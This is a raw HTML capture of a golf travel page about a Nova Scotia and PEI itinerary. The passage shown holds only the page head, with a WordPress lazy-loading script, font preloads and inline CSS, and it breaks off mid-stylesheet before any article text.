

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/
body_size: 30170
content:
<!DOCTYPE html>

<html lang="en-US">

<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Mission News 1.50" />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Golf Vacation Schedule for Nova Scotia and PEI  - CanadaGolf.com</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" as="font" href="https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;--swiper-theme-color:#007aff;--swiper-navigation-size:44px;--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}@font-face{font-family:'Abril Fatface';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-angle-left:before{content:"\f104"}.fa-arrow-up:before{content:"\f062"}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}h1{font-size:1.75em;line-height:1.357}.comment-respond .comment-reply-title,.site-footer .site-title,.toggle-dropdown,h2{font-size:1.3125em;line-height:1.143}.more-from-category .title,.post-title,.widget_ct_mission_news_post_list .style-1 .title{font-size:1.125em;line-height:1.333}.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .title,input[type=email],input[type=number],input[type=search],input[type=submit],input[type=text],input[type=url],textarea{font-size:.875em;line-height:1.286}.comment-respond .comment-notes,.site-footer .footer-tagline,.tagline,.widget_ct_mission_news_post_list .post-categories,.widget_ct_mission_news_post_list .style-2 .excerpt,textarea{font-size:.875em;line-height:1.571}.comment-respond label,.dropdown-navigation a,.dropdown-navigation span,.more-from-category .category-link,.post-byline,.post-tags a,.site-footer .design-credit{font-size:.75em;line-height:1.5}.site-header .date,.widget_ct_mission_news_post_list .style-2 .post-byline{font-size:.625em;line-height:1.8}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.search-form-popup .search-submit,.search-toggle span,.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .post-byline{text-transform:uppercase;letter-spacing:.03em}.more-from-category .title,.post-tags a,.post-title a,.site-footer .design-credit a,.site-footer .social-media-icons a,.site-title a,.widget_ct_mission_news_post_list .title{color:#000;text-decoration:none}.more-from-category .title:link,.more-from-category .title:visited,.post-tags a:link,.post-tags a:visited,.post-title a:link,.post-title a:visited,.site-footer .design-credit a:link,.site-footer .design-credit a:visited,.site-footer .social-media-icons a:link,.site-footer .social-media-icons a:visited,.site-title a:link,.site-title a:visited,.widget_ct_mission_news_post_list .title:link,.widget_ct_mission_news_post_list .title:visited{color:#000}.more-from-category .title:active,.more-from-category .title:focus,.more-from-category .title:hover,.post-tags a:active,.post-tags a:focus,.post-tags a:hover,.post-title a:active,.post-title a:focus,.post-title a:hover,.site-footer .design-credit a:active,.site-footer .design-credit a:focus,.site-footer .design-credit a:hover,.site-footer .social-media-icons a:active,.site-footer .social-media-icons a:focus,.site-footer .social-media-icons a:hover,.site-title a:active,.site-title a:focus,.site-title a:hover,.widget_ct_mission_news_post_list .title:active,.widget_ct_mission_news_post_list .title:focus,.widget_ct_mission_news_post_list .title:hover{color:#666}.dropdown-navigation a,.menu-primary-items a,.site-header .social-media-icons a{color:#fff;text-decoration:none}.dropdown-navigation a:link,.dropdown-navigation a:visited,.menu-primary-items a:link,.menu-primary-items a:visited,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#fff}.dropdown-navigation a:active,.dropdown-navigation a:focus,.dropdown-navigation a:hover,.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover,.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#f3f3f3}*,:after,:before{box-sizing:border-box}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:21px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--larger:28px;height:100%;font-size:100%;line-height:1.5;margin:0;padding:0;font-family:"PT Serif",serif;color:#000;background:#fff;-webkit-font-smoothing:antialiased}.overflow-container{position:relative;height:auto;min-height:100%;overflow:hidden}.main{margin:0 auto}.loop-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}p{margin:1.5em 0}a{color:#176db3;-webkit-transition:color .25s;transition:color .25s}a:link,a:visited{color:#176db3}a:active,a:focus,a:hover{color:#1976c2;text-decoration:none}h1,h2,h3,h4{font-family:"PT Serif",serif;margin:0;padding:0;font-weight:400}h3,h4{font-size:1em;line-height:1.5}ol,ul{box-sizing:border-box;font-size:1em;padding:0;margin:1.5em}ol ol,ol ul,ul ol,ul ul{margin:0 1.5em}li li,ol ol,ol ul,ul ol,ul ul{font-size:1em}code{background:#f3f3f3;padding:0 .375em}table{border-spacing:0;border-collapse:collapse;margin:1.5em 0}.size-full,.size-medium,.size-thumbnail,img{max-width:100%;height:auto}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],textarea{width:100%;font-family:"PT Sans",sans-serif;padding:8px 12px;color:#000;border:1px solid #dcdcdc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s;transition:border-color .15s}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{outline:0;border-color:#176db3}textarea{overflow:auto}input[type=submit]{font-family:"PT Sans",sans-serif;font-weight:700;padding:10px 18px;color:#fff;background:#000;border:none;border-radius:0;-webkit-appearance:none;-webkit-transition:background .15s;transition:background .15s}input[type=submit]:hover{cursor:pointer}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0;background:#4c4c4c}::-webkit-input-placeholder{color:#666}::-moz-placeholder{color:#666}a img{border:none}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}.skip-content{position:absolute;top:-100%;width:100%;left:0;display:block;text-align:center;color:#fff!important;z-index:99;padding:1.5em;background:#000;-webkit-transition:top .15s;transition:top .15s}.skip-content:focus{top:0;outline:0}.admin-bar .skip-content:focus{top:32px}.max-width{max-width:1280px;margin:0 auto;background:#fff}.search .entry:last-child{border-bottom:none;padding-bottom:0}.comment-respond{margin-top:1.875em}.comment-respond .comment-form-author,.comment-respond .comment-form-comment,.comment-respond .comment-form-email,.comment-respond .comment-form-url{margin:.75em 0}.comment-respond label{display:block;font-family:"PT Sans",sans-serif;margin-bottom:3px}.comment-respond .submit{font-weight:700}.comments .comments-number{margin:1.5em 0 1.875em}.comments .comment-list{list-style:none;margin:0}.comments .comment-list li{margin:2.25em 0}.site-footer{position:relative;z-index:9;clear:both;background:#fff;text-align:center;border-top:1px solid #dcdcdc;padding:1.5em 5.556% 1.125em}.site-footer .social-media-icons a{border-color:#000}.site-footer .footer-tagline{font-style:italic;margin:0}.site-footer .design-credit{font-family:"PT Sans",sans-serif;margin-top:2.625em}.site-footer .design-credit a{font-weight:700}.scroll-to-top{position:fixed;bottom:-45px;right:0;z-index:39;background:#262626;border:none;color:#fff;padding:9px 0;width:60px;-webkit-transition:background .2s,-webkit-transform .3s;transition:background .2s,transform .3s}.scroll-to-top.visible{-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.scroll-to-top:hover{cursor:pointer;background:#666}.scroll-to-top:hover i{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.scroll-to-top i{font-size:21px;-webkit-transition:-webkit-transform .2s;transition:transform .2s}@media all and (min-width:37.5em){.site-footer{padding:1.5em 2.778% 1.125em}.site-footer .site-title{font-size:1.75em;line-height:1.357}.site-footer .footer-tagline{font-size:1em;line-height:1.5}}@media all and (min-width:50em){.site-footer .social-media-icons{margin:1.125em}}.site-header{position:relative;padding:.75em 5.556%;border-bottom:1px solid #dcdcdc;margin-bottom:1.125em;text-align:center}.site-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.site-header .date{margin:0}.title-container{position:relative;z-index:19;display:inline-block;max-width:calc(100% - 96px)}.site-title{font-family:"Abril Fatface","Arial Black",cursive}.site-title a{-webkit-transition:color .15s;transition:color .15s}.tagline{display:none;font-style:italic;margin:0}.social-media-icons{list-style:none}.social-media-icons li{display:inline-block;margin-right:8px;text-align:center}.social-media-icons a{line-height:30px;display:inline-block;width:36px;height:36px;border:1px solid #fff;border-radius:3px;-webkit-transition:color .15s,border-color .15s;transition:color .15s,border-color .15s}.social-media-icons a:active,.social-media-icons a:focus,.social-media-icons a:hover{color:#dcdcdc;border-color:#dcdcdc}.social-media-icons i{vertical-align:middle}.site-header .social-media-icons{margin:-12px 0 3em;display:none;padding:0 5.556%;opacity:1;visibility:visible;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.site-header .social-media-icons.moved{display:block}.search-toggle{position:relative;z-index:19;float:left;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 -36px 0 0;padding:8px 10px;-webkit-transition:border-color .35s;transition:border-color .35s}.search-toggle span{display:none;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700;margin-left:6px}.search-toggle:hover{cursor:pointer;color:#666}.search-toggle.open{border-color:#000}.search-toggle:focus{outline:0}.search-toggle i{font-size:14px;line-height:18px}.display-search .search-form-popup{opacity:1;visibility:visible}.search-form-popup{position:fixed;z-index:49;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.97);padding:3.75em 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .25s,visibility .25s;transition:opacity .25s,visibility .25s}.search-form-popup .inner{position:relative;max-width:1210px;margin:0 auto}.search-form-popup .title{margin-bottom:18px;font-weight:700}.search-form-popup .search-form{display:-webkit-flex;display:-ms-flexbox;display:flex}.search-form-popup .search-field{border-radius:18px 0 0 18px;margin-right:0;border-right:none}.search-form-popup .search-submit{border-radius:0 18px 18px 0;margin-left:0;font-weight:700;min-width:87px}.search-form-popup 